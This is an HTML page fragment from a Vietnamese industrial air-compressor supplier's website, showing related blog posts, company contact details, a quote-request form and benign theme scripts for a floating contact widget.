				<div class="elementor-element elementor-element-64b2607 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="64b2607" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7985 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tlccompressor.com/trung-thu-cho-em/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" loading="lazy" decoding="async" width="768" height="508" src="https://tlccompressor.com/wp-content/uploads/Trung-thu-1-768x508.jpg" class="attachment-medium_large size-medium_large wp-image-7986" alt="Trung thu" srcset="https://tlccompressor.com/wp-content/uploads/Trung-thu-1-768x508.jpg 768w, https://tlccompressor.com/wp-content/uploads/Trung-thu-1-600x397.jpg 600w, https://tlccompressor.com/wp-content/uploads/Trung-thu-1.jpg 780w" sizes="(max-width: 768px) 100vw, 768px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tlccompressor.com/trung-thu-cho-em/" >
				Trung thu cho em			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7964 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tlccompressor.com/ung-dung-may-nen-khi-trong-nganh-duoc-pham/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" loading="lazy" decoding="async" width="686" height="454" src="https://tlccompressor.com/wp-content/uploads/nen-khi-trong-nganh-duoc-pham-2.png" class="attachment-medium_large size-medium_large wp-image-7968" alt="nén khí trong ngành dược phẩm" srcset="https://tlccompressor.com/wp-content/uploads/nen-khi-trong-nganh-duoc-pham-2.png 686w, https://tlccompressor.com/wp-content/uploads/nen-khi-trong-nganh-duoc-pham-2-600x397.png 600w" sizes="(max-width: 686px) 100vw, 686px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tlccompressor.com/ung-dung-may-nen-khi-trong-nganh-duoc-pham/" >
				Ứng dụng máy nén khí trong ngành dược phẩm			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7950 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tlccompressor.com/nen-tang-toi-uu-chi-phi-va-hieu-suat-van-hanh/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" loading="lazy" decoding="async" width="768" height="768" src="https://tlccompressor.com/wp-content/uploads/Hieu-suat-van-hanh-2-768x768.png" class="attachment-medium_large size-medium_large wp-image-7954" alt="Hiệu suất vận hành" srcset="https://tlccompressor.com/wp-content/uploads/Hieu-suat-van-hanh-2-768x768.png 768w, https://tlccompressor.com/wp-content/uploads/Hieu-suat-van-hanh-2-300x300.png 300w, https://tlccompressor.com/wp-content/uploads/Hieu-suat-van-hanh-2-600x600.png 600w, https://tlccompressor.com/wp-content/uploads/Hieu-suat-van-hanh-2-100x100.png 100w, https://tlccompressor.com/wp-content/uploads/Hieu-suat-van-hanh-2.png 1024w" sizes="(max-width: 768px) 100vw, 768px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tlccompressor.com/nen-tang-toi-uu-chi-phi-va-hieu-suat-van-hanh/" >
				Quản lý vòng đời toàn diện của thiết bị máy nén khí – Nền tảng tối ưu chi phí và hiệu suất vận hành			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7926 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tlccompressor.com/may-nen-khi-trong-nganh-thuc-pham-giai-phap-khi-nen-sach-va-an-toan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" loading="lazy" decoding="async" width="645" height="421" src="https://tlccompressor.com/wp-content/uploads/Khi-nen-sach-2.png" class="attachment-medium_large size-medium_large wp-image-7929" alt="Khí nén sạch" srcset="https://tlccompressor.com/wp-content/uploads/Khi-nen-sach-2.png 645w, https://tlccompressor.com/wp-content/uploads/Khi-nen-sach-2-600x392.png 600w" sizes="(max-width: 645px) 100vw, 645px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tlccompressor.com/may-nen-khi-trong-nganh-thuc-pham-giai-phap-khi-nen-sach-va-an-toan/" >
				Máy nén khí trong ngành thực phẩm: Giải pháp khí nén sạch và an toàn			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7837 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tlccompressor.com/may-nen-khi-bien-tan-giai-phap-tiet-kiem-nang-luong-cho-doanh-nghiep/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" loading="lazy" decoding="async" width="673" height="446" src="https://tlccompressor.com/wp-content/uploads/tiet-kiem-nang-luong-2.jpg" class="attachment-medium_large size-medium_large wp-image-7840" alt="" srcset="https://tlccompressor.com/wp-content/uploads/tiet-kiem-nang-luong-2.jpg 673w, https://tlccompressor.com/wp-content/uploads/tiet-kiem-nang-luong-2-600x398.jpg 600w" sizes="(max-width: 673px) 100vw, 673px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tlccompressor.com/may-nen-khi-bien-tan-giai-phap-tiet-kiem-nang-luong-cho-doanh-nghiep/" >
				Máy nén khí biến tần: giải pháp tiết kiệm năng lượng cho doanh nghiệp			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7784 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tlccompressor.com/tac-dong-moi-truong-cua-viec-ro-ri-khi-nen-va-giai-phap-khac-phuc/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" loading="lazy" decoding="async" width="455" height="341" src="https://tlccompressor.com/wp-content/uploads/Ro-ri-khi-nen-6.png" class="attachment-medium_large size-medium_large wp-image-7793" alt="Rò rỉ khí nén" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tlccompressor.com/tac-dong-moi-truong-cua-viec-ro-ri-khi-nen-va-giai-phap-khac-phuc/" >
				Tác động môi trường của việc rò rỉ khí nén và giải pháp khắc phục			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dac5657 elementor-widget elementor-widget-heading" data-id="dac5657" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">LIÊN HỆ HỖ TRỢ</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c2c836d elementor-widget elementor-widget-text-editor" data-id="c2c836d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>CÔNG TY TNHH MÁY NÉN KHÍ CÔNG NGHIỆP TLC VIỆT NAM</strong></li><li><strong>Showroom:</strong> Số 135/1 Đường ĐT743, Khu Phố 1A, Phường An Phú, Thành phố Hồ Chí Minh.</li><li><strong>Liên hệ tư vấn Dịch vụ Máy Nén Khí : </strong>0972 868 867 – 0972 601 608</li><li><strong>Hotline &amp; Dịch vụ Bảo Trì Bảo Dưỡng : </strong>0888 757 445 – 0965 973 767</li><li><strong>Website: </strong><a href="https://tlccompressor.com">https://tlccompressor.com</a><strong> | </strong><a href="https://maynenkhitietkiemdien.vn">https://maynenkhitietkiemdien.vn</a><strong> | </strong><a href="https://nenkhicongnghiep.com">https://nenkhicongnghiep.com</a><strong> | </strong><a href="https://maynenkhikhongdau.com/">https://maynenkhikhongdau.com/</a></li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-f208ab6 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="f208ab6" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://tlccompressor.com/thuoc-tham-dau-may-nen-khi/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Bài trước</span><span class="post-navigation__prev--title">THƯỚC THĂM DẦU MÁY NÉN KHÍ &#8211; THƯỚC ĐO DẦU NHỚT MÁY NÉN KHÍ LÀ GÌ?</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://tlccompressor.com/may-nen-khi-truc-vit-bien-tan-vinh-tu-la-gi/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Bài sau</span><span class="post-navigation__next--title">TẠI SAO NÊN LỰA CHỌN MÁY NÉN KHÍ TRỤC VÍT BIẾN TẦN VĨNH TỪ?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-1">
	<div class="footer-adv-overlay">
		<div class="ast-container">
						<div class="ast-row">
				<div class="ast-col-lg-12 ast-col-md-12 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1">
					<div id="text-9" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="3264" class="elementor elementor-3264" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1479ffe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1479ffe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-372057d" data-id="372057d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4b4769 elementor-widget elementor-widget-heading" data-id="a4b4769" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">TLC COMPRESSOR CO.,LTD</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f7be863 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f7be863" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Showroom: Số 135/1 Đường ĐT743, Khu Phố 1A, Phường An Phú, Thành phố Hồ Chí Minh</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Office: Số 338/34, Nguyễn Thị Minh Khai, Khu phố Đông Chiêu, Phường Dĩ An, TP Hồ Chí Minh</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">Tư vấn phụ tùng máy:</br> 0888757445 - 0965973767</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">Tư vấn máy nén khí: </br>0972868867 - 0972601608</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email: maynenkhitlc@gmail.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cb345b9 elementor-widget elementor-widget-text-editor" data-id="cb345b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>Giấy CNĐKDN: 3702654626 – Ngày cấp 12/04/2018</em><br /><em>Cơ quan cấp: Phòng Đăng ký Kinh Doanh Sở Tài Chính TP Hồ Chí Minh ( Sở Kế hoạch và Đầu Tư Tỉnh Bình Dương cũ)</em></p><p><a class="dmca-badge" style="font-size: 16px; background-color: #ffffff;" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=c5b54e2b-c813-4342-a70a-b348ec411ac3"><img decoding="async" src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=c5b54e2b-c813-4342-a70a-b348ec411ac3" alt="DMCA.com Protection Status" /></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b89ce04 e-grid-align-left elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b89ce04" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f0bbcfe" href="https://www.facebook.com/maynenkhitlc" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-4ae3a99" href="https://www.pinterest.com/tlccompressor" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-40d1ca9" href="https://www.linkedin.com/company/tlccompressor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4ce67ae" href="https://www.instagram.com/tlccompressor/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d2f6953" data-id="d2f6953" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-306ea14 elementor-widget elementor-widget-heading" data-id="306ea14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">YÊU CẦU BÁO GIÁ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0cc9487 elementor-widget elementor-widget-shortcode" data-id="0cc9487" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <style>
    .contact-floating-container {
        position: fixed;
        right: 20px;
        bottom: 10%;
        z-index: 9999;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 20px;
    }
    .contact-toggle-button-tv, .contact-toggle-button-pt {
        width: auto;
        padding: 10px 20px;
        border-radius: 25px;
        font-size: 16px;
        color: white;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 10px;
        cursor: pointer;
        transition: background 0.3s, transform 0.3s;
    }
    .contact-toggle-button-tv { background: #007bff; }
    .contact-toggle-button-pt { background: #28a745; }

    .contact-floating-button-tv, .contact-floating-button-pt {
        width: 55px;
        height: 55px;
        border-radius: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
        color: white;
        font-size: 24px;
        cursor: pointer;
        box-shadow: 0 4px 8px rgba(0,0,0,0.3);
        transition: transform 0.3s, box-shadow 0.3s;
        margin-bottom: 9px;
    }
    .contact-floating-button-tv:hover, .contact-floating-button-pt:hover { transform: scale(1.1); box-shadow: 0 6px 12px rgba(0,0,0,0.4); }
    .contact-floating-button-tv.zalo img, .contact-floating-button-pt.zalo img {
        width: 55px;
        height: 55px;
        border-radius: 50%;
    }
    .contact-floating-button-tv.call { background: #e60000; }
    .contact-floating-button-pt.call { background: #ff6600; }
    .contact-buttons-hidden { display: none !important; }

    @media (max-width: 768px) {
        .contact-floating-container {
            flex-direction: row;
            bottom: 0;
            left: 0;
            width: 100%;
            justify-content: space-around;
            background: rgba(255,255,255,0.95);
            padding: 10px 0;
        }
        .contact-buttons-hidden {
            position: absolute;
        }
    }
    </style>

    <div class="contact-floating-container">
        <!-- Tư vấn máy -->
        <div style="position: relative;">
            <div id="contact-buttons-tv" class="contact-buttons-hidden" style="position: absolute; bottom: 70px;">
                <a href="https://zalo.me/0972868867" target="_blank" class="contact-floating-button-tv zalo">
                    <img decoding="async" src="https://tlccompressor.com/wp-content/uploads/2019/09/zalo70.png" alt="Zalo">
                </a>
                <a href="tel:0972868867" class="contact-floating-button-tv call">
                    <i class="fas fa-phone"></i>
                </a>
            </div>
            <div id="contact-toggle-tv" class="contact-toggle-button-tv">
                <i id="contact-toggle-icon-tv" class="fas fa-plus"></i> <span>Tư vấn máy</span>
            </div>
        </div>

        <!-- Phụ tùng máy -->
        <div style="position: relative;">
            <div id="contact-buttons-pt" class="contact-buttons-hidden" style="position: absolute; bottom: 70px;">
                <a href="https://zalo.me/0965973767" target="_blank" class="contact-floating-button-pt zalo">
                    <img decoding="async" src="https://tlccompressor.com/wp-content/uploads/2019/09/zalo70.png" alt="Zalo">
                </a>
                <a href="tel:0965973767" class="contact-floating-button-pt call">
                    <i class="fas fa-phone"></i>
                </a>
            </div>
            <div id="contact-toggle-pt" class="contact-toggle-button-pt">
                <i id="contact-toggle-icon-pt" class="fas fa-plus"></i> <span>Phụ tùng máy</span>
            </div>
        </div>
    </div>

    <script>
    document.addEventListener('DOMContentLoaded', function(){
        const toggleTv = document.getElementById('contact-toggle-tv');
        const buttonsTv = document.getElementById('contact-buttons-tv');
        const iconTv = document.getElementById('contact-toggle-icon-tv');

        const togglePt = document.getElementById('contact-toggle-pt');
        const buttonsPt = document.getElementById('contact-buttons-pt');
        const iconPt = document.getElementById('contact-toggle-icon-pt');

        toggleTv.addEventListener('click', function(){
            const isHidden = buttonsTv.classList.contains('contact-buttons-hidden');
            buttonsTv.classList.toggle('contact-buttons-hidden');
            iconTv.classList.toggle('fa-plus');
            iconTv.classList.toggle('fa-minus');

            // Đóng PT khi mở TV
            if (!isHidden) return;
            buttonsPt.classList.add('contact-buttons-hidden');
            iconPt.classList.remove('fa-minus');
            iconPt.classList.add('fa-plus');
        });

        togglePt.addEventListener('click', function(){
            const isHidden = buttonsPt.classList.contains('contact-buttons-hidden');
            buttonsPt.classList.toggle('contact-buttons-hidden');
            iconPt.classList.toggle('fa-plus');
            iconPt.classList.toggle('fa-minus');

            // Đóng TV khi mở PT
            if (!isHidden) return;
            buttonsTv.classList.add('contact-buttons-hidden');
            iconTv.classList.remove('fa-minus');
            iconTv.classList.add('fa-plus');
        });
    });
    </script>
    </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d0e1f21 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d0e1f21" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="3264"/>
			<input type="hidden" name="form_id" value="d0e1f21"/>
			<input type="hidden" name="referer_title" value="Máy nén khí công nghiệp Việt Nam | tlccompressor" />

							<input type="hidden" name="queried_id" value="95"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Họ và tên khách hàng">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Điện thoại" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_839cb6f elementor-col-50">
												<label for="form-field-field_839cb6f" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_839cb6f]" id="form-field-field_839cb6f" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="3" placeholder="Nội dung yêu cầu báo giá"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Gửi yêu cầu</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</div>				</div>
			</div><!-- .ast-row -->
					</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-footer-adv-layout-1 -->

<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2026 | TLC					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Lên đầu trang</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="ast-quick-view-bg"><div class="ast-quick-view-loader blockUI blockOverlay"></div></div>
<div id="ast-quick-view-modal">
	<div class="ast-content-main-wrapper"><!--
	--><div class="ast-content-main">
			<div class="ast-lightbox-content">
				<div id="ast-quick-view-content" class="woocommerce single-product" tabindex="0">
				</div>
				<div class="ast-content-main-head">
					<a href="#" id="ast-quick-view-close" role="button" aria-label="Quick View Close" class="ast-quick-view-close-btn"> <span class="ast-icon icon-close"></span> </a>
				</div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tlccompressor.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-3007-css' href='https://tlccompressor.com/wp-content/uploads/elementor/css/post-3007.css?ver=1768396314' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-post-3264-css' href='https://tlccompressor.com/wp-content/uploads/elementor/css/post-3264.css?ver=1768396145' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://tlccompressor.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.5' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-5890 .astra-mm-icon-label.icon-item-5890,  .ast-header-break-point .menu-item-5890 .astra-mm-icon-label.icon-item-5890{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5890 .astra-mm-icon-label.icon-item-5890 svg,  .ast-header-break-point .menu-item-5890 .astra-mm-icon-label.icon-item-5890 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6383 .astra-mm-icon-label.icon-item-6383,  .ast-header-break-point .menu-item-6383 .astra-mm-icon-label.icon-item-6383{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6383 .astra-mm-icon-label.icon-item-6383 svg,  .ast-header-break-point .menu-item-6383 .astra-mm-icon-label.icon-item-6383 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6385 .astra-mm-icon-label.icon-item-6385,  .ast-header-break-point .menu-item-6385 .astra-mm-icon-label.icon-item-6385{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6385 .astra-mm-icon-label.icon-item-6385 svg,  .ast-header-break-point .menu-item-6385 .astra-mm-icon-label.icon-item-6385 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6388 .astra-mm-icon-label.icon-item-6388,  .ast-header-break-point .menu-item-6388 .astra-mm-icon-label.icon-item-6388{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6388 .astra-mm-icon-label.icon-item-6388 svg,  .ast-header-break-point .menu-item-6388 .astra-mm-icon-label.icon-item-6388 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6391 